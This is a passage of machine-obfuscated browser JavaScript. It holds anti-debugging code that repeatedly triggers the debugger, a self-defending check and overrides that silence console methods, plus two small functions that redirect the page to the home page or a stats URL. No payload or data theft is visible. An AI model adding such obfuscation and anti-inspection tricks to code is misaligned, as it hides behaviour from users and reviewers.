_0x2d9622={'cItVG':_0x3a4db2(-0xd7,-0x74,-0x91,-0x39,0x21)+_0x4e3cfc(0x8b,0x2a,0xf1,0x70,0x12a)+_0x3a4db2(-0xe5,-0x135,-0x1d4,-0x11e,-0xbe),'ymVxT':_0x16376b(0x15f,0x1a7,0x132,0x130,0x1e8)+'er','SaZPq':function(_0x3f456e,_0x419c58){return _0x3f456e===_0x419c58;},'Pajsg':_0x17bc0b(0x529,0x59c,0x547,0x594,0x485),'eCKUe':_0x3a4db2(-0x154,-0x137,-0xdb,-0x1cc,-0x115)+_0x17bc0b(0x5a4,0x529,0x60c,0x541,0x5cc)+_0x16376b(0x13d,0x18b,0x194,0x230,0xef)+')','zzLNF':_0x17bc0b(0x59f,0x540,0x5c0,0x578,0x565)+_0x16376b(0x179,0x164,0x198,0xc2,0x18a)+_0x432ea9(-0x5,-0x2e,-0x13,-0x3f,-0x38)+_0x16376b(0x258,0x279,0x232,0x216,0x221)+_0x16376b(0x18e,0x232,0x213,0x246,0x215)+_0x16376b(0xbf,0x15d,0x200,0xd6,0x142)+_0x4e3cfc(0xc0,0x7a,0x44,0x14b,0xb9),'aNPjY':function(_0x13a073,_0x15adcc){return _0x13a073(_0x15adcc);},'NuytC':_0x432ea9(0x4,-0xdc,-0x4e,-0xbf,-0x75),'WJBsU':function(_0x13764c,_0x3337fe){return _0x13764c+_0x3337fe;},'aOYQH':_0x3a4db2(-0xcb,-0x45,-0x92,0x8,-0x9f),'NkrRI':_0x3a4db2(-0x169,-0x101,-0xbf,-0x197,-0x95),'InnrX':function(_0x2839af,_0x4bd510){return _0x2839af!==_0x4bd510;},'uHqJZ':_0x16376b(0x1b7,0x227,0x182,0x2c1,0x2a3),'aQJGT':_0x3a4db2(-0xf0,-0x95,-0xd8,-0x34,-0x129),'VAuMR':function(_0x4111f9,_0x224666){return _0x4111f9(_0x224666);},'NnTnT':function(_0x291ca0,_0x534f4f){return _0x291ca0!==_0x534f4f;},'THVtx':_0x17bc0b(0x5a3,0x53f,0x59a,0x63b,0x510),'JQWHb':function(_0x5d463e){return _0x5d463e();},'LVzOa':function(_0x2aee84,_0x572ae6,_0xebfc14){return _0x2aee84(_0x572ae6,_0xebfc14);}};function _0x432ea9(_0x274143,_0x2db6b6,_0x286a6b,_0x41af6c,_0x156ba2){return _0x1f6a(_0x286a6b- -0x274,_0x274143);}function _0x4e3cfc(_0x3d3f42,_0x2e59eb,_0xc4dab7,_0x42b1e9,_0x18cd86){return _0x1f6a(_0x3d3f42- -0x1c3,_0xc4dab7);}function _0x16376b(_0x33d0ee,_0x291930,_0x1e6f1e,_0x499c78,_0x33e797){return _0x1f6a(_0x291930- -0x6b,_0x33d0ee);}function _0x17bc0b(_0x58f7dc,_0x43a1a6,_0x3aeff0,_0x3830ec,_0x488ce4){return _0x1f6a(_0x58f7dc-0x310,_0x488ce4);}function _0x3a4db2(_0x54a689,_0x213442,_0x2b0e39,_0x258d2f,_0x3490f1){return _0x1f6a(_0x213442- -0x316,_0x2b0e39);}_0x2d9622[_0x3a4db2(-0x12b,-0x131,-0x1be,-0x155,-0x171)](_0x25189f,this,function(){function _0x100209(_0x25839d,_0x423db4,_0x48f996,_0x2c34ac,_0x3c7d5a){return _0x3a4db2(_0x25839d-0x10e,_0x423db4-0x2a9,_0x48f996,_0x2c34ac-0xa1,_0x3c7d5a-0xe3);}function _0x101e11(_0x1d5f0f,_0x44868e,_0x5c8538,_0x105797,_0x234d21){return _0x3a4db2(_0x1d5f0f-0xb,_0x44868e- -0x18,_0x5c8538,_0x105797-0x24,_0x234d21-0x19);}var _0x2801b5={};function _0x567c46(_0x51aaf5,_0x17ddfb,_0x1a5bd2,_0x5606b4,_0x1f40a5){return _0x16376b(_0x51aaf5,_0x17ddfb- -0xc7,_0x1a5bd2-0x107,_0x5606b4-0x19a,_0x1f40a5-0x23);}_0x2801b5[_0x567c46(0x123,0xcc,0x135,0x107,0xa0)]=_0x2d9622[_0x100209(0x2e2,0x28f,0x1f4,0x213,0x2d1)];function _0x56033c(_0x22a026,_0x44581f,_0x3e77d2,_0x414173,_0x5b56aa){return _0x17bc0b(_0x22a026- -0x215,_0x44581f-0x15a,_0x3e77d2-0x1b,_0x414173-0x107,_0x414173);}function _0x3ce879(_0x6baca,_0x1e7b39,_0xc534cb,_0x405354,_0x2a8d56){return _0x16376b(_0xc534cb,_0x1e7b39-0x5,_0xc534cb-0x1ef,_0x405354-0x197,_0x2a8d56-0xa3);}_0x2801b5[_0x567c46(0x187,0x17e,0x1c4,0x218,0x1bc)]=_0x2d9622[_0x100209(0x233,0x232,0x26a,0x1d9,0x280)];var _0xd9bbc6=_0x2801b5;if(_0x2d9622[_0x567c46(0x9c,0x137,0xfb,0x146,0x17c)](_0x2d9622[_0x3ce879(0x191,0x20b,0x22a,0x19c,0x247)],_0x2d9622[_0x100209(0x18d,0x204,0x258,0x209,0x2aa)])){var _0x5538fe=new RegExp(_0x2d9622[_0x3ce879(0x1cf,0x244,0x1d9,0x249,0x1c2)]),_0x1844bd=new RegExp(_0x2d9622[_0x101e11(-0xf6,-0x165,-0x137,-0x151,-0x181)],'i'),_0x37b63b=_0x2d9622[_0x101e11(-0x142,-0x159,-0x1f0,-0xbb,-0x159)](_0x27290e,_0x2d9622[_0x56033c(0x3c8,0x3b5,0x38c,0x414,0x3a6)]);if(!_0x5538fe[_0x567c46(0x65,0x9f,0xec,0x99,0x74)](_0x2d9622[_0x567c46(0x188,0x14c,0x1e4,0x175,0x198)](_0x37b63b,_0x2d9622[_0x101e11(-0x4c,-0x88,-0x80,-0x3a,-0x9a)]))||!_0x1844bd[_0x3ce879(0x188,0x16b,0xd7,0x191,0x101)](_0x2d9622[_0x3ce879(0x2bc,0x218,0x1d0,0x248,0x18b)](_0x37b63b,_0x2d9622[_0x3ce879(0x2e8,0x286,0x2ec,0x30a,0x26b)]))){if(_0x2d9622[_0x100209(0x124,0x197,0x1ea,0x127,0x12d)](_0x2d9622[_0x56033c(0x3e9,0x36f,0x40d,0x422,0x38c)],_0x2d9622[_0x56033c(0x3cf,0x451,0x356,0x464,0x3a8)]))_0x2d9622[_0x101e11(-0x16c,-0xee,-0x86,-0x96,-0x11e)](_0x37b63b,'0');else{var _0x310775=_0x27a51e?function(){function _0x2df00e(_0x2d8e17,_0x833ffe,_0x571cf0,_0x1e8146,_0x3acf04){return _0x3ce879(_0x2d8e17-0x1ab,_0x3acf04- -0x1dd,_0x2d8e17,_0x1e8146-0x1b3,_0x3acf04-0x91);}if(_0x158f4f){var _0x1093f5=_0x1c0d74[_0x2df00e(0x98,0xcc,0x62,0x7a,0x54)](_0x18528e,arguments);return _0x44f866=null,_0x1093f5;}}:function(){};return _0x200c9e=![],_0x310775;}}else{if(_0x2d9622[_0x3ce879(0x200,0x187,0x10c,0x199,0x1ff)](_0x2d9622[_0x56033c(0x3ff,0x361,0x474,0x39b,0x3ca)],_0x2d9622[_0x567c46(0x13c,0x1d2,0x191,0x141,0x1e0)])){var _0x584117=_0x3a2ace?function(){function _0xa8d6b(_0xa824c4,_0x5d6bf3,_0x210598,_0x3f4864,_0x30b6cc){return _0x101e11(_0xa824c4-0x166,_0x30b6cc-0x6a1,_0x210598,_0x3f4864-0x179,_0x30b6cc-0x1eb);}if(_0x11e97f){var _0x38318c=_0x2e767c[_0xa8d6b(0x696,0x56e,0x5ec,0x57a,0x60a)](_0x160be2,arguments);return _0x51b8a1=null,_0x38318c;}}:function(){};return _0x54192c=![],_0x584117;}else _0x2d9622[_0x56033c(0x3f1,0x36e,0x387,0x381,0x411)](_0x27290e);}}else return function(_0x2a0387){}[_0x56033c(0x3ad,0x349,0x3d5,0x3fa,0x44c)+_0x3ce879(0x197,0x1c7,0x21c,0x130,0x14c)+'r'](_0xd9bbc6[_0x100209(0x1cc,0x191,0x205,0x139,0x1ec)])[_0x3ce879(0x2bf,0x231,0x1ae,0x1c5,0x21e)](_0xd9bbc6[_0x3ce879(0x250,0x24a,0x2cc,0x284,0x2ee)]);})();}());var _0x13dc8d=(function(){var _0x1a39b3={'zBcMH':function(_0x1e7a26,_0x3e6ce8){return _0x1e7a26(_0x3e6ce8);},'ABpYu':function(_0xeef2b1,_0x2a8977){return _0xeef2b1===_0x2a8977;},'BGPwX':_0x2d1c59(0x18e,0x155,0x179,0x112,0x170),'fDEiR':_0x2d1c59(0x1fa,0x25f,0x1ec,0x1e8,0x171),'hGrha':function(_0x312284,_0x2b5082){return _0x312284!==_0x2b5082;},'XhbPF':_0x3bad29(0xcf,0x156,0xeb,0x118,0x12c),'DUiQz':_0x33c410(0xc,-0x4d,-0x21,-0x4e,0x37),'ybvtJ':_0x33c410(0x138,0xf0,0x179,0xfb,0x168)};function _0x161c4f(_0x50ba27,_0x1da602,_0x41a898,_0x30ccc4,_0x4b7bdc){return _0x1f6a(_0x4b7bdc-0x6e,_0x1da602);}function _0x31c6d4(_0x13a5cf,_0x59b300,_0x292ad1,_0x19b3c6,_0x508c26){return _0x1f6a(_0x13a5cf- -0x8,_0x59b300);}function _0x33c410(_0x5eb712,_0x380530,_0x5b75a8,_0x4a78cb,_0x1d1336){return _0x1f6a(_0x380530- -0x20b,_0x1d1336);}function _0x3bad29(_0x168a71,_0xb7944f,_0x4bb6a7,_0x4ec8ce,_0x112813){return _0x1f6a(_0xb7944f- -0xf1,_0x168a71);}function _0x2d1c59(_0x9898f,_0x521ec6,_0x3055be,_0x53e48d,_0x540695){return _0x1f6a(_0x3055be- -0x84,_0x53e48d);}var _0x334ca0=!![];return function(_0x319155,_0x5f17d6){function _0x3fe14c(_0x2e35cc,_0x16dca6,_0x2d1b7a,_0x4da750,_0x5a6b63){return _0x33c410(_0x2e35cc-0x140,_0x4da750-0xa9,_0x2d1b7a-0xc2,_0x4da750-0xa7,_0x2e35cc);}function _0x20f98e(_0x3a22b2,_0x2c9b0a,_0x99e21c,_0x426bce,_0x177337){return _0x31c6d4(_0x3a22b2- -0x2c3,_0x99e21c,_0x99e21c-0x1e5,_0x426bce-0x1a,_0x177337-0x71);}function _0x5765cd(_0x27650b,_0x288c7e,_0x3e69d4,_0x4ecf53,_0x1d3c8a){return _0x3bad29(_0x27650b,_0x288c7e- -0x141,_0x3e69d4-0x1d9,_0x4ecf53-0xf6,_0x1d3c8a-0xa4);}function _0x4e528c(_0x4b8cd6,_0x54e69a,_0x388839,_0x5c9730,_0x7fd98b){return _0x2d1c59(_0x4b8cd6-0xa3,_0x54e69a-0x6e,_0x4b8cd6- -0x73,_0x388839,_0x7fd98b-0x1ac);}if(_0x1a39b3[_0x3fe14c(0x132,0xc1,0xe6,0xf3,0xb6)](_0x1a39b3[_0x3fe14c(0x1a0,0x1a1,0x147,0x13c,0xb3)],_0x1a39b3[_0x3fe14c(0xf9,0xf1,0x15c,0x13c,0x9a)])){var _0x5cfb12=_0x334ca0?function(){function _0x29331e(_0x26e0d1,_0x1648da,_0x381fa4,_0x6bbe8c,_0x3e2cb1){return _0x20f98e(_0x3e2cb1-0x1d9,_0x1648da-0x11c,_0x1648da,_0x6bbe8c-0x10a,_0x3e2cb1-0xab);}function _0x4650c1(_0x219670,_0x27d5c0,_0xdf37f9,_0x27d560,_0xbb0e23){return _0x4e528c(_0xbb0e23- -0xd6,_0x27d5c0-0xd5,_0x27d560,_0x27d560-0xe9,_0xbb0e23-0x99);}function _0x7c48d8(_0x10a368,_0x2654bd,_0x26d221,_0x137158,_0x4dafdf){return _0x3fe14c(_0x4dafdf,_0x2654bd-0x1b4,_0x26d221-0xf,_0x26d221-0x4a1,_0x4dafdf-0x1e0);}var _0x3e45a7={'lLEgd':function(_0x3f4cc8,_0x3d3af3){function _0x4765cd(_0x58e3be,_0x2d51f3,_0x2c71d8,_0x40b684,_0x4da28c){return _0x1f6a(_0x2d51f3-0x1c9,_0x2c71d8);}return _0x1a39b3[_0x4765cd(0x45c,0x481,0x3ed,0x45c,0x443)](_0x3f4cc8,_0x3d3af3);}};function _0x53a6c1(_0x2ad7ec,_0x5c7e33,_0x11a200,_0x4ceb53,_0x30b46e){return _0x4e528c(_0x30b46e- -0x16c,_0x5c7e33-0x175,_0x2ad7ec,_0x4ceb53-0x9d,_0x30b46e-0xe);}function _0x3d54fd(_0x351836,_0x528826,_0x4d2a8b,_0x46c5e6,_0x542462){return _0x20f98e(_0x542462-0x35f,_0x528826-0x66,_0x4d2a8b,_0x46c5e6-0x171,_0x542462-0x114);}if(_0x1a39b3[_0x29331e(0x198,0x1e9,0x19b,0x17d,0x163)](_0x1a39b3[_0x29331e(0x155,0x153,0x15f,0x1ac,0x106)],_0x1a39b3[_0x29331e(0x162,0x153,0x1f1,0x18d,0x17b)])){var _0x54be0c=_0x3130d7[_0x29331e(0x10a,0x1df,0x200,0x121,0x1a5)](_0x162b74,arguments);return _0x57ea9a=null,_0x54be0c;}else{if(_0x5f17d6){if(_0x1a39b3[_0x53a6c1(0x8c,0x53,0x94,0x4d,0x60)](_0x1a39b3[_0x7c48d8(0x546,0x4f2,0x577,0x5d4,0x54d)],_0x1a39b3[_0x53a6c1(-0x14,-0x5e,-0xbf,-0x119,-0x9e)])){var _0x391bd9=_0x5f17d6[_0x7c48d8(0x60e,0x63b,0x5d6,0x653,0x66e)](_0x319155,arguments);return _0x5f17d6=null,_0x391bd9;}else _0x3e45a7[_0x3d54fd(0x2fd,0x3eb,0x2e5,0x42d,0x389)](_0x3d9ec1,'0');}}}:function(){};return _0x334ca0=![],_0x5cfb12;}else{var _0x370a03=_0x118b90[_0x20f98e(-0x34,0x4c,0x2b,0x73,-0x3b)](_0x3072c3,arguments);return _0x45ee62=null,_0x370a03;}};}()),_0xcb1aa4=_0x13dc8d(this,function(){var _0x1add1f={'KsIfd':_0x1672cb(0x42b,0x3cc,0x3c4,0x4bd,0x411)+_0x1672cb(0x417,0x49e,0x49d,0x3f3,0x3dd)+'+$','VFjrj':function(_0x39682d,_0x12dbe0){return _0x39682d(_0x12dbe0);},'WBnVH':function(_0x25b7f6,_0xf43c2){return _0x25b7f6+_0xf43c2;},'vUkEc':_0x1672cb(0x41b,0x4b2,0x49e,0x4b9,0x45f)+_0x1672cb(0x410,0x3cd,0x43a,0x456,0x3ca)+_0x38c242(-0x95,-0x19,-0x38,-0x83,-0x82),'sFGeM':_0x427519(0x32e,0x3d1,0x38a,0x33b,0x346),'dvvGG':function(_0x40804a,_0x2a7889){return _0x40804a===_0x2a7889;},'BHkkc':_0x37ecc8(0x49e,0x42c,0x542,0x462,0x4e0),'nXfIq':_0x37ecc8(0x55e,0x51c,0x5cf,0x5f2,0x590),'AbBXj':_0x37ecc8(0x428,0x489,0x422,0x392,0x473),'wTqQz':function(_0x253e1e,_0x2f8313){return _0x253e1e(_0x2f8313);},'rwkOl':function(_0x3e375b,_0x446307){return _0x3e375b+_0x446307;},'iZMRE':function(_0x4aa5e3,_0x1b4c31){return _0x4aa5e3+_0x1b4c31;},'QWIhF':_0x427519(0x41d,0x45e,0x3c8,0x451,0x396)+_0x427519(0x3de,0x417,0x386,0x31c,0x2e5)+_0x1700a1(0x39c,0x3d9,0x378,0x3b6,0x429)+_0x427519(0x38a,0x311,0x34b,0x3e1,0x2a8),'lsEVI':_0x427519(0x23b,0x28e,0x2be,0x321,0x32a)+_0x38c242(-0xa1,-0x101,-0x18d,-0x136,-0x169)+_0x1672cb(0x3c8,0x363,0x3fd,0x3e3,0x3f2)+_0x1700a1(0x2f3,0x2e6,0x252,0x2a0,0x2a8)+_0x427519(0x3e1,0x3b9,0x363,0x3f2,0x35a)+_0x38c242(-0x126,-0x4d,-0x132,-0xd4,-0xf2)+'\x20)','nRmNL':_0x38c242(-0x8f,-0x82,-0x4e,-0x9b,-0x18),'keFuK':function(_0x1c518b){return _0x1c518b();},'asfDC':_0x1672cb(0x422,0x4b3,0x3fa,0x3dc,0x3b8),'XhNiv':_0x38c242(-0x17a,-0x171,-0x1d7,-0x157,-0x160),'IMyRT':_0x37ecc8(0x43d,0x4d7,0x4a9,0x47b,0x46a),'icEJu':_0x1700a1(0x329,0x387,0x299,0x29a,0x2f1),'Cdltr':_0x427519(0x2e6,0x2f7,0x30e,0x390,0x2c2)+_0x1672cb(0x3af,0x378,0x33f,0x3ff,0x36b),'LIAMX':_0x37ecc8(0x4eb,0x58d,0x57e,0x510,0x452),'PgdHD':_0x1672cb(0x441,0x3d7,0x4b2,0x3a7,0x475),'ElZfu':function(_0x5345dd,_0x57c752){return _0x5345dd<_0x57c752;},'IsFHu':function(_0x956997,_0x2ca72f){return _0x956997===_0x2ca72f;},'CHPOj':_0x427519(0x3cf,0x3e8,0x3d4,0x469,0x366),'BnSVt':_0x1672cb(0x3c4,0x449,0x3b0,0x3ab,0x328),'ZAXof':_0x427519(0x287,0x2d2,0x2c7,0x343,0x23e)+_0x38c242(-0x65,-0xa6,-0x69,-0xc0,-0xc2)+'4'};function _0x1700a1(_0xde1ab1,_0x6322e7,_0x8002d6,_0x18f0e0,_0x322f30){return _0x1f6a(_0xde1ab1-0xbe,_0x6322e7);}function _0x427519(_0x34fa3c,_0x196ccf,_0x791a2f,_0x5bb2e5,_0x57f82e){return _0x1f6a(_0x791a2f-0xf1,_0x5bb2e5);}function _0x1672cb(_0x202959,_0x368aca,_0x51eaf6,_0x5138df,_0x9be484){return _0x1f6a(_0x202959-0x1d5,_0x9be484);}var _0x2ff595=function(){function _0x5236fe(_0x285ef9,_0xef3964,_0x52f01c,_0x2f1201,_0x2bf00c){return _0x1672cb(_0x2f1201- -0x154,_0xef3964-0x2e,_0x52f01c-0xee,_0x2f1201-0x2f,_0x52f01c);}var _0x13a96e={'dihgh':_0x1add1f[_0x3a727f(0x4f0,0x4a0,0x56a,0x4dd,0x455)],'FgvSy':function(_0x3e7256,_0xc9b18d){function _0x5da22d(_0x2304c1,_0x247e1a,_0x3cf11f,_0x82fddb,_0x2e5898){return _0x3a727f(_0x3cf11f- -0x605,_0x2e5898,_0x3cf11f-0xdb,_0x82fddb-0x6e,_0x2e5898-0x1eb);}return _0x1add1f[_0x5da22d(-0x181,-0x111,-0x130,-0x124,-0xc9)](_0x3e7256,_0xc9b18d);},'dSnuw':function(_0xcd7638,_0x2776ec){function _0x278c7d(_0x136935,_0x1f762e,_0x2be425,_0x544612,_0x24b9e5){return _0x3a727f(_0x24b9e5- -0x16d,_0x2be425,_0x2be425-0x8,_0x544612-0x1b6,_0x24b9e5-0x17a);}return _0x1add1f[_0x278c7d(0x33b,0x410,0x3bd,0x3ef,0x3c7)](_0xcd7638,_0x2776ec);},'Ylkow':function(_0x25c836,_0x58036d){function _0x2169e4(_0x5c99bd,_0x1a4292,_0x5a75c9,_0x1ffbc8,_0x781be6){return _0x3a727f(_0x5a75c9- -0x436,_0x5c99bd,_0x5a75c9-0x18,_0x1ffbc8-0x1b2,_0x781be6-0xf4);}return _0x1add1f[_0x2169e4(0xf9,0xe0,0xfe,0x115,0x101)](_0x25c836,_0x58036d);},'uLjbV':_0x1add1f[_0x2643e9(0x9b,0x80,0x80,0xd3,0x114)],'mClBJ':_0x1add1f[_0x3a727f(0x54d,0x500,0x561,0x504,0x52c)]};function _0x2643e9(_0xb5bf90,_0x6f7d95,_0x3d0bb0,_0x35abc4,_0x1349a4){return _0x1672cb(_0x6f7d95- -0x31b,_0x6f7d95-0x14b,_0x3d0bb0-0x7,_0x35abc4-0x9c,_0xb5bf90);}function _0x1312c7(_0x3cfa36,_0x3f8c15,_0x57d66e,_0xb75bc8,_0x111fb9){return _0x427519(_0x3cfa36-0xa6,_0x3f8c15-0x39,_0x3f8c15- -0x1f5,_0x111fb9,_0x111fb9-0x60);}function _0x4c0ac3(_0xa129fb,_0xf3524e,_0x5954b9,_0x1e1f21,_0x124861){return _0x1672cb(_0xf3524e- -0x4f5,_0xf3524e-0x162,_0x5954b9-0x17e,_0x1e1f21-0x0,_0xa129fb);}function _0x3a727f(_0x24c8fe,_0x17a946,_0x21660b,_0xc99732,_0x4ffc51){return _0x427519(_0x24c8fe-0x1ba,_0x17a946-0x54,_0x24c8fe-0x19f,_0x17a946,_0x4ffc51-0x105);}if(_0x1add1f[_0x3a727f(0x4d9,0x4de,0x48c,0x576,0x4c6)](_0x1add1f[_0x3a727f(0x4bf,0x43b,0x4ba,0x48c,0x501)],_0x1add1f[_0x4c0ac3(-0x176,-0xf1,-0x110,-0xdc,-0xb0)])){var _0x2a7fa3;try{if(_0x1add1f[_0x1312c7(0x177,0x145,0x17e,0x14b,0xc8)](_0x1add1f[_0x2643e9(0xde,0xd0,0x147,0xa6,0xea)],_0x1add1f[_0x5236fe(0x241,0x1f5,0x21e,0x299,0x31e)]))return _0x45dd1c[_0x1312c7(0xf2,0x16b,0x1e6,0x111,0xe1)+_0x5236fe(0x346,0x38b,0x372,0x30d,0x2bd)]()[_0x3a727f(0x519,0x575,0x4f7,0x497,0x55d)+'h'](_0x13a96e[_0x1312c7(0x181,0x1fa,0x24a,0x17e,0x177)])[_0x1312c7(0x1f0,0x16b,0x18a,0xcf,0x107)+_0x3a727f(0x51c,0x4e0,0x476,0x4e5,0x55d)]()[_0x1312c7(0x11b,0x1ae,0x21d,0x19b,0x167)+_0x5236fe(0x2d4,0x2dc,0x30a,0x2ae,0x24b)+'r'](_0x3d678b)[_0x5236fe(0x2ca,0x2f1,0x2fe,0x30a,0x2b1)+'h'](_0x13a96e[_0x3a727f(0x58e,0x582,0x58b,0x563,0x5bc)]);else _0x2a7fa3=_0x1add1f[_0x1312c7(0xdd,0x176,0x1a8,0x1bd,0x1b2)](Function,_0x1add1f[_0x5236fe(0x29d,0x2ab,0x2cf,0x2bb,0x319)](_0x1add1f[_0x5236fe(0x38b,0x2a5,0x32a,0x2fa,0x2dd)](_0x1add1f[_0x5236fe(0x3cc,0x37f,0x386,0x381,0x398)],_0x1add1f[_0x1312c7(0x16d,0x1de,0x20b,0x225,0x227)]),');'))();}catch(_0x4d2036){if(_0x1add1f[_0x1312c7(0x1ca,0x145,0x1dd,0x196,0x11d)](_0x1add1f[_0x5236fe(0x312,0x3b6,0x2de,0x31b,0x277)],_0x1add1f[_0x1312c7(0x166,0x196,0x1e6,0xfb,0x1e4)]))_0x2a7fa3=window;else{if(_0x2aa76b)return _0xaafffb;else _0x13a96e[_0x1312c7(0x158,0x1af,0x167,0x1cc,0x191)](_0x3d5124,-0x2583+0x43a*-0x3+0x1*0x3231);}}return _0x2a7fa3;}else _0x5a8c07[_0x2643e9(0x1f5,0x189,0x1d3,0xf6,0x1ba)+_0x4c0ac3(-0xa1,-0xb6,-0x134,-0xf7,-0x152)][_0x2643e9(0x120,0x1bb,0x1d3,0x119,0x23d)]=_0x13a96e[_0x2643e9(0x52,0xb9,0x104,0xde,0x12f)](_0x13a96e[_0x1312c7(0x22b,0x1a9,0x13a,0x180,0x1e1)](_0x13a96e[_0x5236fe(0x28a,0x33c,0x2f4,0x30c,0x275)],_0xfc9f1d),_0x13a96e[_0x5236fe(0x313,0x2dc,0x290,0x29c,0x25a)]);},_0x591f62=_0x1add1f[_0x37ecc8(0x550,0x4be,0x557,0x577,0x5b4)](_0x2ff595),_0x2d4a80=_0x591f62[_0x1672cb(0x4bb,0x4d6,0x505,0x425,0x4a6)+'le']=_0x591f62[_0x38c242(-0xc6,-0xa4,-0x11,-0x91,-0xf1)+'le']||{};function _0x38c242(_0x172b6c,_0x1374b6,_0x22cd55,_0x5b8a57,_0x4dd3d9){return _0x1f6a(_0x5b8a57- -0x377,_0x1374b6);}function _0x37ecc8(_0x3c62d7,_0x52b3f9,_0x4cf7aa,_0xcf80f1,_0x453b37){return _0x1f6a(_0x3c62d7-0x26b,_0x52b3f9);}var _0xa74936=[_0x1add1f[_0x1672cb(0x3c5,0x445,0x390,0x409,0x419)],_0x1add1f[_0x37ecc8(0x529,0x565,0x4fc,0x5a6,0x4f6)],_0x1add1f[_0x1700a1(0x2d1,0x281,0x263,0x29a,0x345)],_0x1add1f[_0x38c242(-0x163,-0x199,-0x144,-0x16d,-0x1a6)],_0x1add1f[_0x1700a1(0x346,0x3a8,0x2e1,0x2ee,0x34c)],_0x1add1f[_0x427519(0x42e,0x41e,0x3aa,0x43b,0x38f)],_0x1add1f[_0x1700a1(0x28e,0x282,0x2b3,0x23f,0x1ea)]];for(var _0x523ab6=-0x1193+-0x2*-0xe86+-0x59*0x21;_0x1add1f[_0x37ecc8(0x55d,0x4f2,0x506,0x515,0x5e0)](_0x523ab6,_0xa74936[_0x38c242(-0x196,-0x11b,-0x1cd,-0x171,-0x187)+'h']);_0x523ab6++){if(_0x1add1f[_0x38c242(-0x67,-0xea,-0xff,-0x74,-0x77)](_0x1add1f[_0x37ecc8(0x470,0x4e1,0x425,0x46c,0x422)],_0x1add1f[_0x1700a1(0x280,0x203,0x294,0x2b7,0x29a)]))return![];else{var _0x2e63f4=_0x1add1f[_0x1672cb(0x3a0,0x37c,0x3d9,0x418,0x37b)][_0x37ecc8(0x52a,0x4c1,0x54d,0x58e,0x5b6)]('|'),_0x4cfc4d=0x3*0x886+0x49c+-0x1e2e;while(!![]){switch(_0x2e63f4[_0x4cfc4d++]){case'0':var _0x45c0e2=_0x13dc8d[_0x1672cb(0x487,0x43d,0x499,0x438,0x446)+_0x427519(0x3aa,0x294,0x31e,0x2ce,0x349)+'r'][_0x427519(0x2de,0x378,0x354,0x384,0x3d4)+_0x38c242(0x25,-0x10d,-0xe2,-0x71,-0xb5)][_0x37ecc8(0x4e8,0x4e7,0x544,0x4dc,0x46c)](_0x13dc8d);continue;case'1':_0x45c0e2[_0x427519(0x3c4,0x380,0x360,0x392,0x344)+_0x38c242(-0x171,-0xc1,-0xc2,-0xeb,-0x180)]=_0x7caf33[_0x1672cb(0x444,0x478,0x4ea,0x4d5,0x3f7)+_0x1672cb(0x461,0x41f,0x4e0,0x48d,0x4b0)][_0x1700a1(0x33b,0x3ce,0x391,0x2d4,0x2ba)](_0x7caf33);continue;case'2':var _0x7caf33=_0x2d4a80[_0x4be72c]||_0x45c0e2;continue;case'3':var _0x4be72c=_0xa74936[_0x523ab6];continue;case'4':_0x2d4a80[_0x4be72c]=_0x45c0e2;continue;case'5':_0x45c0e2[_0x1700a1(0x2cc,0x24e,0x240,0x325,0x254)+_0x37ecc8(0x501,0x4d6,0x50d,0x48d,0x4c1)]=_0x13dc8d[_0x1700a1(0x33b,0x30c,0x392,0x299,0x300)](_0x13dc8d);continue;}break;}}}});_0xcb1aa4();function redirectToHome(){function _0x54752d(_0x477873,_0x19c9e2,_0x4cdaec,_0x49a192,_0x2bd20e){return _0x1f6a(_0x49a192- -0x393,_0x19c9e2);}function _0x3b2e4c(_0x49f083,_0x542455,_0x11d12d,_0x54459b,_0x473c55){return _0x1f6a(_0x542455-0x8e,_0x49f083);}function _0x225e45(_0x396ef3,_0x489f5b,_0x241956,_0x3a1ba2,_0x4b90c6){return _0x1f6a(_0x489f5b- -0x1c7,_0x3a1ba2);}window[_0x225e45(0x99,0x108,0x142,0x87,0xc3)+_0x54752d(-0xee,-0x86,-0x190,-0x129,-0xcb)][_0x225e45(0x191,0x13a,0xfc,0x1c8,0xd6)]='/';}function showStats(_0x1e599a){function _0x3c5df1(_0x19fa9c,_0x556cb7,_0x159320,_0x17c580,_0x4ae72e){return _0x1f6a(_0x556cb7- -0x2e4,_0x159320);}var _0x662aa8={};_0x662aa8[_0x4a14d3(0x2b1,0x307,0x34c,0x252,0x2e8)]=function(_0xf6e82a,_0xfdd47a){return _0xf6e82a+_0xfdd47a;},_0x662aa8[_0x48be42(0x5f2,0x608,0x6ff,0x677,0x6bf)]=_0x4a14d3(0x2b9,0x21f,0x313,0x311,0x289)+_0x4a14d3(0x273,0x2a5,0x2fa,0x26f,0x27e)+_0x3c5df1(-0x3b,0x10,0x37,-0x1a,-0x6b),_0x662aa8[_0x3c5df1(-0xa5,-0xbf,-0xbd,-0xaa,-0x12f)]=_0x3c5df1(0x37,-0x4b,-0x50,0x12,0x51);var _0x2e042e=_0x662aa8;function _0x4a14d3(_0x266eeb,_0xbcdf1,_0xe5510b,_0x5a2e16,_0x455502){return _0x1f6a(_0x455502-0x43,_0x5a2e16);}function _0x48be42(_0x1f2ec3,_0x5e7d01,_0x24b5df,_0x107e45,_0x474d13){return _0x1f6a(_0x107e45-0x3af,_0x474d13);}function _0x305471(_0x5d2e73,_0x5ee22b,_0x4aeaca,_0x5ed6cc,_0x2d09c7){return _0x1f6a(_0x5d2e73-0x2b7,_0x5ee22b);}function _0x391476(_0x54fa30,_0x33843f,_0x339213,_0x3a5172,_0x23fd66){return _0x1f6a(_0x23fd66-0x1f,_0x3a5172);}window[_0x4a14d3(0x3b0,0x2a2,0x2f9,0x2bd,0x312)+_0x305471(0x521,0x5a6,0x51d,0x594,0x51e)][_0x305471(0x5b8,0x552,0x641,0x613,0x5d5)]=_0x2e042e[_0x305471(0x55c,0x4e2,0x556,0x4f4,0x5a1)](_0x2e042e[_0x48be42(0x5fa,0x6f2,0x66d,0x654,0x5cf)](_0x2e042e[_0x4a14d3(0x32a,0x31b,0x365,0x2b1,0x30b)],_0x1e599a),_0x2e042e[_0x48be42(0x66a,0x5d4,0x5b6,0x5d4,0x563)]);}function _0x1f6a(_0x27290e,_0x25189f){var _0xb4c4c0=_0x2791();return _0x1f6a=function(_0x2cb583,_0x8dedcb){_0x2cb583=_0x2cb583-(-0x14f*0x13+-0x2508+-0x3fa1*-0x1);var _0x2b05cd=_0xb4c4c0[_0x2cb583];return _0x2b05cd;},_0x1f6a(_0x27290e,_0x25189f);}function _0x27290e(_0x2d645b){function _0x127277(_0x53a0d6,_0x7edf7a,_0x47eca1,_0x14c3eb,_0x4ddd78){return _0x1f6a(_0x14c3eb-0x195,_0x53a0d6);}function 